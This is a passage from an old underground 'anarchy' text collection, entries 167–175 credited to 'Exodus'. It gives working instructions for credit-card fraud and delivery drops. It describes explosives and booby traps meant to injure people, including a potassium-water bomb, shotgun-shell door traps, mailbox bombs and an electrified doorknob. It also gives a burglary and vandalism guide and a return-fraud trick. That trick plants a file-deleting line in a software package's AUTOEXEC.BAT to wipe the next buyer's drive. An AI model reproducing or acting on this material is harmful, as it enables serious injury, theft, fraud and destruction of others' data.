A general rule is, always confirm an order to make sure credit is cleared. As the month goes on, credit is used up - the bad times are from 27th - 3rd which is when all the bills come in. Best time to card is around 11th or 12th, when the poor guy has paid off his last bill so you can run up a new one (he, he, he!).

### *Ideal items to card*

The best stuff is always computer hard-ware as it's next-day. Amigas, ST's, PC's - anything really. Blank discs are a waste of time, they're too heavy. External drives, monitors - good stuff basically. Don't order any shit like VCR's, Hi-Fi, video-cameras, music keyboards, computer software, jewerely or anything under \$300. You'll find the listed items are difficult to get next day delivery and usually won't deliver to a different address - bastards, eh? You're wasting your time with little items under \$300, try to keep deliveries under 10 a day.

### *The drop - Two ways of doing the drop*

1.Sign for all the gear (make sure you're there between 9.00 and 5.30 P.M.)

2.Don't turn up till around 6.30 P.M. and collect all the cards that the delivery man has left. These usually say 'you were out at XX time so could you please arrange new time for delivery or pick up from our depot'. In that case, piss off to the depot and get all the gear (need a big car!).Remember, carding is ILLEGAL kiddies, so don't get caught.

#### **167. Potassium Bomb by Exodus**

This is one of my favorites. This creates a very unstable explosive in a very stable container. You will need:

1.A two-ended bottle. These are kinda hard to find, you have to look around, but if you cant find one, you will need a similar container in which there are two totally separate sides that are airtight and accessible at the ends, like this:



the separator MUST remain airtight/watertight so this doesn't blow off your arm in the process (Believe me. It will if you are not exact.)

2.Pure potassium. Not Salt Peter, or any shit like that. This must be the pure element. This again may prove hard to find. Try a school chemistry teacher. Tell her you need it for a project, or some shit like that. Try to get the biggest piece you can, because this works best if it a solid chuck, not a powder. You can also try Edmund Scientific Co. at:

Dept. 11A6 C929 Edscorp Bldg. Barrington, NJ 08007

or call 1-(609)-547-8880

3.Cotton 4.Water

Instructions:

Take the cotton and stuff some into one end of the container lining one side of the separator. Place some potassium, about the size of a quarter or bigger (CAREFULLY, and make sure your hands are PERFECTLY DRY, this stuff reacts VERY VIOLENTLY with water) into that side and pack it in tightly with all the cotton you can fit. Now screw the cap on TIGHTLY.

On the other side of the separator, fill it with as much water as will fit, and screw that cap on TIGHTLY. You are now in possession of a compact explosive made somewhat stable. To explode, throw it at something! The water will react with the potassium, and BBBOOOOOOMMMM!!! Works great on windows or windshields, because the glass fragments go everywhere (stand back) and rip stuff apart. The bigger the piece, the bigger the boom. If no potassium can be found, try looking for PURE Sodium, it works well too.

PS: You could also place this little sucker under the wheel of a car of someone you hate...(Wait till' they back over that one!!!)

# **168.Your Legal Rights by Exodus**

Because you possess this little collection of mostly illegal concepts, you should be aware of your legal rights IF arrested (hey, it happens to the worst of us).

Your Legal Rights are:

1.Have a hearing before a magistrate or judge, as soon as possible after you are arrested.

2.Be notified of the charges against you.

3.Have a reasonable bail set, if bail is granted.

4.Have a FAIR, IMPARTIAL trial by jury.

5.Be present at all stages of the trial.

6.Confront your accusers. (without the baseball bat)

7.Have your lawyer cross-examine the witnesses.

8.Have your lawyer call on witnesses on your behalf.9.Be tried for a crime only once.

10.Receive neither cruel nor unusual punishment if you are convicted of a crime and sentenced.

NOTE!!!: These rights are for after you are arrested, and do not include the reading of the rights, etc. If these rights are violated in ANY way, that may be cause for a mistrial, or even total release.

#### **169.How The Law Protects Juvenile Offenders by Exodus**

Juveniles accused of breaking the law are granted some special rights intended to protect the, because of their age. If a juvenile is charged with a crime punishable by a term in a reform school or juvenile detention facility, he is assured the right to:

1.Remain silent, and not incriminate himself/herself.

2.Be placed in quarters separate from adult offenders while being held in custody.

3.Be notified before a hearing of the charges against him.

4.Be released to his parents or guardians after signing a written promise to appear at his trial (unless the child is likely to run away and not come back to court unless he is dangerous or may himself be in danger if sent back home).

5.Be tried at proceedings that are closed to the public.

6.Have a record of the proceedings made, in case one is needed for a future appeal.

7.Be represented by a lawyer.

8.Have a lawyer appointed by the court if he cannot afford one.

9.Confront his accusers.

10.Have his lawyer cross-examine witnesses.

Again, these rights are for after you have been arrested.

#### **170.Down the Road' Missile by Exodus**

This missile is aptly named because it travels best down a street or road. This is nothing more that harmless phun intended to scare the living shit out of oncoming cars.

#### *How To Make A Missile*

All you need are:

- Hairspray can, or something else with flammable propellant (don't use spraypaint dipshit, it makes a big mess!)
- book of ordinary matches
- tape (clear if possible, its thinner)
- BB or pellet gun (use BB's if possible)

### Instructions:

Tape the book of matches to the bottom of the can, y'know, the CONCAVE part. You might want to arrange the matches so that they are spread over a wide area of the bottom of the can, but close together.

Shake the can up vigorously. Now place the can on its side with the nozzle of the can pointed in the direction you want it to go, down a road, off a ramp, at your sister, etc.. Now stand back a bit, and shoot at the matches. It should take off at about 30 ft per sec!! What happens in case you couldn't tell, is the BB hits the matches and causes a spark, and at roughly the same time, punctures the weak bottom of the can. As the propellant sprays out, it hopefully comes in contact with the spark, and presto. If you don't do it right you'll blow a lot of money because each can only be used once, so experiment to find best results.

In The Air Missile:

Compile the rocket as stated before, and put it vertical on a stand of some sort with the bottom accessible. Place a section of PVC pipe 95ø preferred and shoot into the PVC pipe which should direct the BB upward, and the can should take off. Experiment w/ different cans, its hard to find ones that work perfectly, and still go higher than 30 ft.

# **171.Phun With Shotgun Shells by Exodus**

This phile is for those have no concern for themselves or the person they wanna fuck over with this. (in short, a fucking MANIAC!!!)

*DoorBlams*Shotgun shells are wonderful. They can be used in almost any situation where pain or amputation of limbs is concerned (including your own if you are not EXTREMELY careful. The best way to use shells, is the DoorBlam. The DoorBlam is a simple concoction of a shell taped to the back of a door with the ignition button facing away from the door (so it blows out against the door). Now position it somewhere where it will do the damage you want. i.e.- near the top for decapitation, middle for slow death, or low to make the victims kneecaps fly across the room. Now tape a thumbtack against a wall or something that that part of the door bumps up against. Tape it to the wall so that the point pokes through the tape, and position it so it will hit the ignite button upon impact... Its that simple. Instant pain!

#### *Long Range Explosives*

These are THE most difficult explosive I have ever tried to make (people I know have lost fingers and hands to this little fucker) IF you have a VVVVERY still hand, it might be accomplished. Ignite buttons usually take some force to make it blow, so CAREFULLY & LIGHTLY push a tack through tape and tape it to the back of the shell, with the tip of the tack LIGHTLY touching the button. Add more tape to the back to hold the pin in place. If you still have hands at this point, consider yourself lucky. Now you need to add a weight to the tack-end part to make sure it hits the ground first. Taping small rocks or making the shell by putting heavy loads towards the button helps. Placing a cracker (yes a cracker (Saltines, anyone ?)) between the tack-point and the button helps prevent detonation upon THROWING, which DOES happen. Now toss it up high and AWAY from you, and RUN LIKE SHIT does after you eat Mexican.

#### **172.Electronic Accessories by Exodus**

Some phreaks believe in the downn-dirty customizing of equipment by crafting it themselves...not me! I believe that the other guy should build the stuff, and I'll steal it and use it later. This is a list of places where one can obtain the devices that would other wise have to be built by hand. But after all, a good phreak can take a pre-made item and adapt it to his needs.....

*Radar Jammers:* The "Eclipse" \$199.00

T.E.K. Distributors PO Box 32287 Fridley, MN 55432 (612)-783-1666

*Surveillance:* fone bugging, fone recording sys., etc...

EDE catalog \$5 PO Box 337 Buffalo, NY 14226 (716)-691-3476

USI Corp., catalog: \$2 PO Box PM-2052 Melbourne, FL 32902 (407)-725-1000

Protector catalog \$5 PO Box 520294-M Salt Lake City, UT 84152 (801)-487-3823

FREE catalog: 1-800-732-5000

SpyMart catalog \$4 PO Box 340-M Morehead City, NC 28557

*MICRO-VIDEO:* SUPERCIRCUITS catalog \$3 13552 Research Blvd. #B-2 Austin, TX 78750

*Scanners:* CRB FREE catalog PO Box 56 Commack, NY 11725

HPR PO Box 19224PM Denver, CO 80219(request information, I guess!?)

*MISC:* INFORMATION UNLIMITED <<<---REALLY COOL SHIT, THE GOOD STUFF. PO Box 716, Dept. PM294 (kinda expensive, so get ready to Amherst, NH 03031 CARD!!)

FREE catalog (w/order, otherwise \$1.00)

EDMUND SCIENTIFIC (always a fucking GREAT place to find the little Dept. 14D2, nitty-gritty electronics that make up C908 EdsCorp Bldg. colored boxes, and the like) Barrington, NJ 08007

**173.Drip Timer** by Exodus

Another method of time delay for explosives that are detonated by electric means, is the drip timer. Fill a 'baggy' with water and then add as much salt as the water will hold. Seal it, leaving some air inside. Then, tape the two contact wires from which the circuit has been broken, to the inside of a large cup. Place the baggy on the cup. Poke a hole in the top of the 'baggy', where there is air, and then make a hole in the bottom to let the water drain into the cup. As any Einstein figures, the salt water level in the cup will eventually conduct electricity at the moment both wires touch water, thus completing the circuit. I have yet to try this timer out, and I got the plans from a total idiot, phreaker nonetheless, and doubt it would work with any power source under 12v.

# 174.Stealing by Exodus

It is strange just how many files there are out there that try to document the art of stealing. After all, it IS an art. You have to be calm, smooth, persistent, patient. Stealing is not an overnight-planned operation. You should try to prepare for at least a week or more when planning to steal from a house, and even LONGER when from a business. Story time, kiddies:

A long time ago, well, in the past year, my friends and I noticed that the building complex in our town was the perfect place to obtain unpaid-for items. We learned all we could about the complex, which was about 365,000 sqft, and each company consisted of an office (fully furnished with cool computer stuff), and a 10,000 sqft (roughly) warehouse, all interconnected, and all one level. This information was obtained through several calls to the town committee (board of development, or some shit like that, the place that you call for building permits, and the like.), and we obtained the blueprints for the whole complex. We planned a route from the side entrance through the warehouse, and into the offices, where all the good stuff is usually located. Now that we had our route, all we needed was a plan to get inside. Since this was our first major job, we spent a few good weeks on preparation. During the snow weather, we worked w/ a company to shovel the sidewalks of the complex. One night, at about 11 PM, we stopped shoveling in front of our planned job site, Campbell's Soup, Co. There was nobody there except the janitors that cleaned up the place (or so we thought). I asked the janitor if I could use the bathroom (I did have to go too) and he let me in. I must have surprised him when I knew exactly where the bathroom was! As I walked to it, I scanned for video cams, infrared guns/receivers (little boxes at entrances with a black glass square about 1" sq. at about knee height on each side). Nothing. The doors all had security magnetic detection at the tops, and also the windows. To think someone would break in through an obvious place like a large window, stupid. To my surprise, there were a few losers working late, and didn't really care that I was there at all. Take another Viverin' guys, I won't be here long. The smell of black coffee was stifling. The bathroom was located back by the office's entrance to the warehouse, and to my surprise, it was unlocked! The lights were on, and the place was totally empty, except for a few cardboard remains, and shelves, and that blessed side door. I walked over to the door to examine it. No security, no video cams in the warehouse, no nothing. Odd, usually these warehouses were kept tight as a hookers pussy. But it looked like they were packing up to move somewhere. Boxes on the office desks, etc.. The door was locked with a key deadbolt (pain to pick) and a regular door-knob key lock. No problem. I needed to stop that deadbolt from being locked, so I looked around for something to use....aha! There was some strange material like alum. foil on the ground, pliable, yet of a black color. I took out a small allen key (a thief never goes ANYWHERE without a small lockpicking tool) and crammed enough of the stuff into the keyhole so that a key could not be inserted far enough to turn, and the stuff was in to far to be pulled out. Viola! Back to the point of this story. When the time came to make our move, something strange happened. The place was abandoned for 3 days straight, most office equipment removed, and the front door left ajar, for all 3 days. We still decided to enter via our planned route. At 1:30 AM we went to the side door, and what a surprise, the deadbolt lock was open. Now to the knob lock. It was still locked, but not a problem. Knob locks usually look like this:

------------------------- | |-wall socket>

The top sliding piece is about  $\neg$ " wide on popular locks, with the bar facing you, if the door swings outward. With the smallest allen key you can get, stick it in and repetitively push and slide it back towards the knob, but don't let go, because it is spring loaded and will snap back into place again. Now for the larger bar. Take another key and wedge it into the slot where the bar enters the

other wall (without the knob on it)! and do the same thing. This will be considerably harder to do than with the small tongue, but if you practiced like you should have, it will open with minimum effort. Now we were inside. We ran through the warehouse though the warehouse/office door (these are rarely locked, but try to prepare for it ahead of time by "cramming the lock" like I did) and into the office. The place was empty, no shelves, just desks, chairs, and boxes. The boxes contained modems, motherboards, bus cards, printers, cables, fone cable, and one contained a Zenith laptop computer! No shit, this is a true story! We took everything we could carry (5 people). We took all the above mentioned, as well as printer toner, fones, fone jacks, documents, desk chairs, insulated boxes and bags (static-free kind), even the little shit things, like outlet plates, light bulbs, ANYTHING!!! We went really crazy, and were out in 2 min 30 sec.(always set a time limit)

We wound up throwing half the shit away, but it felt great just to take anything that was not ours!! I have since then done other "jobs" with much more precision, and effort, as well as better rewards. Here are some tips that should be followed when attempting to steal:

- WEAR GLOVES!!!!!!!!!!
- Backpacks for everyone to put the loot in.
- Always cas e the joint for at least a week and keep documented records of who leaves when, what time it closes, timed lights, etc...
- Have at least 4 phriends with you, and ,please, make sure they know what they are doing, no idiots allowed!
- Bring tools :small allen keys, both types of screwdrivers, standard size, and tiny, hacksaw blade, wire cutters and strippers, spraypaintto leave your handle on the wall, hammer, mace, gun-if available, flashlights (duh), wire-good for re-routing door security, and bolt cutters.
- Designate a person to carry all the tools ONLY-don't have him pickup stuff and mix it with the tools, this will only slow you down later if you need to look fir a tool quickly.
- Designate a person to STAY PUT by the door and keep watch.
- Designate a timer, one who has a lighted stopwatch.
- Make runs NO LONGER THAT 3 MIN. EVEN THIS TIME IS EXTREMELY HIGH-TRY TO KEEP AS LOW AS POSSIBLE.
- Getaway vehicle (preferably NOT a van or pickup truck, these will be very suspicious to the pigs..er.I mean cops. And don't speed, or anything, this just attracts attention. Cover license plates till just before you get your asses going, so no one can report the plates to the pigs..oops!, damn, did it again, cops. Make sure you remove covering before leaving.
- Always keep flashlights pointed DOWN unless necessary, crawl under windows, no shouting, even if you find some phucking cool shit, on second thought, maybe painting your handle is a little stupid, so forget that, wear dark clothes OVER regular, non-suspicious clothes (get changed first thing in the car)
- Never brag about your findings in public, only on modem, or on BBS, and never give names of places, phriends, and exact names of things taken, (just say you 'borrowed' a 486DX 33 motherboard, don't say is a Intel 486DX 33 MHz for an IBM PS/1 model 50, serial #XXXXXXXXXXXX. that is just plain dumb)
- Have phun!! and never steal from your neighborhood.
- If you break into houses, never move stuff around; the longer it takes the yuppie family to realize that you were there, the better.
- WEAR GLOVES!!!!!!!!!!!!!
- To get in windows: shoot window with BB gun, and place clear, sticky hard-cover book covering on the window over the hole, hopefully the impact of the shot was enough to crack the glass, and LEAN OR PUSH on the covered glass, do not hit or kick, and you will see that the majority of the glass will stick to the covering, and will make considerably less noise.
- Enter through basement windows preferably under a deck or steps.
- MAKE SURE THE PEOPLE WILL BE GONE FOR THE NIGHT AND THE NEIGHBORS ARE ASLEEP (GO FOR AROUND 2:30 AM)- Take stuff that will sell easily to friends, and don't waste time taking things that look neat, just take the basics: electronic, computer, TV, VCR, some jewelry-things you could easily hock, preferably without inscriptions, raid the fridge, take good quality fones, stereo equip., speakers, etc..
- Always case the outside of the house looking for security stickers that yuppie families like to place in full view.
- Do mischievous shit like cut all fone lines in house, cut up couch cushions, and flip them over so they look perfectly normal!; shoot a hole in their fish tank, (all yuppies own fish); slash clothes, then put them back into the drawer; unplug fridge; set thermostat way up to 99.9ø leave drain plugged and let the faucet run just a little, (for 6 hours!!); whatever you can't take or carry out, destroy in a subtle way, -if you can't carry out those 130 lb. wood case stereo speakers, slash the cones; break ball-point pens open and rub them into the carpet with their shoes; run a magnet over audio and VCR cassettes and floppies, and anything else subtle that would brighten their day.

### **175.MISCELLANEOUS INFORMATION by Exodus**

*Easy explosive:*

• Fill Kodak film case (y'know, the black cylinder with the gray cap) with explosive of your choice. Drill hole in gray lid, insert fuse, and tape it back together very tightly. Light.

-or-

• Poke a hole it the gray cap facing outwards, and insert an M-80 with fuse going through the hole and reseal, taping it tightly ALL AROUND the case. Place in plastic mailbox, light, close door, and get the hell away! Because of the tight airspace, the destructive power of the explosion is increased 5X. Works under water too, with a drop of wax, or preferably rubber cement around where the cap and wick meet.

-and-

Fill a GLASS coke/pepsi bottle with 1 part gas, 1 part sugar, & 1 part water. Wedge an M-80 into the top about halfway. Shake the container, place in mailbox (hopefully with mail {hehe!}) light, and get the fuck away. This thing sends glass shrapnel EVERYWHERE, including through their mail.

*Doorknob Shocker:*

• Run a wire from one slot in wall outlet to the bracket in the wall that the knob's tongue inserts into. Run another wire from the other slot to an inconspicuous spot on the DOORKNOB. How does that one \*grab\* you?

*Phone Loops: (remember, tone + silence = connection)*

| 7-777-777-7777           | S | no match          |
|--------------------------|---|-------------------|
| 1-619-748-0002           | т | definite tone     |
| $x$ -xxx-749-xxxx        | т | definite tone     |
| 7-777-777-7777           | S | no match          |
| 1-619-739-0002           | т | definite tone     |
| x-xxx-xxx-xxx1           | S | not sure of match |
| x-xxx-738-0002           | т | definite          |
| $x$ - $xx$ $-xx$ $-0020$ | S | definite          |
| x-xxx-7xx-0002           | т | definite          |
| ?-???-???-????           | S | no match          |

NUMBER | Tone/Silence (T/S) End | STATUS (on connection)

Actually, any 1-619-7x9-000x gives tone detect, finding the other silent connection is a wee bit harder.

If anyone manages to complete some of these, or any loops, please let me know.The only bad thing about loop lines, is that eventually the Gestapo finds out about the over-use of the line, and assigns the number to anyone who wants a new number for their fone. Then when phreaks begin to use the line again, thinking it is a loop, they get a pissed off yuppie who then has the call traced, and that's like putting your balls right in a door and slamming it. The operator will complain in your face, and say some bullshit like she has your number and will report any disturbances to the fone co. if she sees it again.

### *Simple Virus/Easy Way To Return A Copied Program (hehe!)*

When you buy a game, or something from a computer store, copy it, and want to return it (I know all of you do this), sometimes all the store does is re-cellophane it and it goes back on the shelves without being re-tested. If the original floppies have an AUTOEXEC.BAT file on them to initiate the copying/decompression at boot-up, simply edit it to say:

cd\ del c:\*.\* y

That'll make someone's day real funny, especially if the store tries to test it. Or, in most cases the store will not accept returned merchandise if it is not defective, so DEFECT IT. This is done by using a program that shows the date and time the originals were last modified (check for this BEFORE installing the program!!!!!!) such as DosShell, or XTGold. Then set the date and time on your computer to match the originals date and time (approx). Install the program, and/or copy the originals and manuals. Now fuck around with the decompression file (usually PKUNZIP), the installation file, and any others you see. Now the store has no reason, and MUST accept the product as a return, or sometimes they will give you a return check for the \$\$, and send the program back to the manufacturer, which is good, because it will then be recopied, resealed, and put back on the shelves somewhere for another phreaker to HACK!!

(If the above date/time matching is too much of a pain for the really retarded out there, set your computer date/time to any past ones close to the originals, and fuck with ALL the files, thus making them all match.)

### *Battery Bombs:*

Batteries like Duracell, Eveready, Energizer, etc... are specially made for home use and will not under any condition, explode when simply connected to each other. Therefore, generic batteries are required. These batteries can be obtained in hick country, or from a shitty wholesaler. I've heard of phriends putting 9Vs in the fucking microwave for a minute or so, and this is supposed to disable the "exploder protector", but anyone who puts batteries in a microwave, should have the batteries explode on them. I never found out if 2 9v batts connected really do explode. I hope so.

### *Any Blue Boxers??*

Not many people use blue boxes these days. They've become an eminent danger to phreakers. Ma Bell has new equipment to detect the use of tone-emitting boxes, and about the only safe place to box calls from is the handy -dandy pay phone at the end of the block. The only way to box calls today is to switch off to another switching system with another number: i.e.-

Call a store like Toys-'R'-Us, (1-908-322-6065 Livingston, NJ) and ask for the technical (video game) department. This switches the number from the above to the extension of the department, usually and extension, but it can be a totally different # you are sent to while you are on hold. This is VERY good. Bullshit the employee at the tech dept., and wait for HIM to hang up first. That disconnects you from his department, but not from the interconnections of the store. (It might even be possible to dial a number and get another department at this point). This is like 'stacking' trunks. Their dialtone (inside the store) may have a slightly higher/lower pitch than a dialtone at your house. This is what you want. Now, blow 2600 across the line, and you should have access to a trunk, and Bell Labs think that the store did it, and it is not usually questioned because the computer might think that it is part of their paging system. (not 100% sure, test around)

When someone (preferably who you don't give a shit about) calls, dial \*69 to ring him back(If your area subscribes to this feature). What should happen is that the \*69 tone asks the Bell computer to call back the person. The COMPUTER does the calling at this point. Now when your friend picks up, bullshit him into hanging up first. Now the computer is getting the dialtone first, then it passes it on to you. If you blow 2600 at this point, the computer may think it is its own equipment doing the calling. I'm REALLY not sure about this one. Hopefully this one works, but I can't test it because some fucked up, shit full, douche nozzle, pig fucker broke my MF box. <frown> MF boxes are not that hard to come by. Many hobby shops, music instrument stores, or electronic stores may sell the MF box itself, or one that detects tones, which can be used in the reverse way.

### *Good Technical Phone Numbers:*

